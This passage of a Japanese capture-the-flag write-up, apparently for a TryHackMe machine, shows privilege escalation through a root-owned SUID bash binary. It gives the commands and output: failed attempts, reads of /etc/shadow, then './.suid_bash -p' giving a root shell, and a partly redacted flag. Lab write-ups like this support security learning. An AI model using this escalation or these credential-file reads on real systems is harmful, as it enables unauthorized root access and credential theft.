557c0271e30cf474e0f46f93721fd1ba .suid_bash.suid_bashはSUIDがセットされており、かつ所有者はrootである。
-rwsr-sr-x 1 root root 1113504 Jul 22 2020 .suid_bashじゃあ、.suid_bashを実行すればシェルがroot権限で起動するのでは?と思い、実行してみたが、シェルは起動したもののユーザーはjamesのままだった。
james@overpass-production:/home/james$ ./.suid_bash
.suid_bash-4.4$ whoami
james
.suid_bash-4.4$ id
uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
.suid_bash-4.4$ cat /etc/shadow
cat: /etc/shadow: Permission denied
-cオプションを利用してコマンドを実行してみたが、こちらもjamesの権限のままだった。
james@overpass-production:/home/james$ ./.suid_bash -c "whoami"
james
james@overpass-production:/home/james$ ./.suid_bash -c "id"
uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
james@overpass-production:/home/james$ ./.suid_bash -c "cat /etc/shadow"
cat: /etc/shadow: Permission denied
GTFOBinsを参照したところ、どうやら-pオプション付きで実行すればroot権限でシェルを起動できるらしいことが分かった。
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(james)シェルがroot権限で起動した。
決め打ちでroot.txtというファイルを探したところ、/root/root.txtを発見。このファイルにフラグが記載されていた。
.suid_bash-4.4# find / -name root.txt 2>/dev/null
/root/root.txt
.suid_bash-4.4#
.suid_bash-4.4# cat /root/root.txt
thm{d53b2684f169360bb9606c3338<REDACTED>}